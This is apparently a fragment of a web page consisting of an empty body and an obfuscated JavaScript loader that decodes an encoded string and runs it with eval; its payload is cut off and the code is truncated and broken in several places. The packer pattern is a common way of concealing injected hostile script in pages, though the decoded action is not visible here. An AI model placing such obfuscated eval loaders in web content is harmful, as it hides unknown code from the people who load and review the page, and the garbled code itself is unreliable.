 <body id="uri.marchand"></body>
<script>
var maxtd56e = ["", "split", "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ
function nvloc12c(d, e, f){
var g = maxtd56e[2][maxtd56e[1]](maxtd56e[0]);
var h = g[maxtd56e[3]](0, e);
var i = g[maxtd56e[3]](0, f);
var j = d[maxtd56e[1]](maxtd56e[0])[maxtd56e[10]]()[maxtd56e[9]]
(function (a, b, c) {
if (h[maxtd56e[4]](b) !== -1) return a += h[maxtd56e[4]](b) * (Math[maxtd56e[8]]
var k = maxtd56e[0];
while (j > 0) {
k = i[j % f] + k; j = (j - (j % f)) / f
} return k || test56e[11]
} eval(function (h, u, n, t, e, r)
{ r = "";
for (var i = 0, len = h.length; i < len; i++)
{ var s = "";
while (h[i] !== n[e]) {
s += h[i]; i++
}
for (var j = 0; j < n.length; j++)
s = s.replace(new RegExp(n[j], "g"), j);
r += String.fromCharCode(nvloc12c(s, e, 10) - t) }
return decodeURIComponent(escape(r)) }("NwqRNSyRNraRNaNRNSNRNwNRNSXRNaqRSXRN
</script>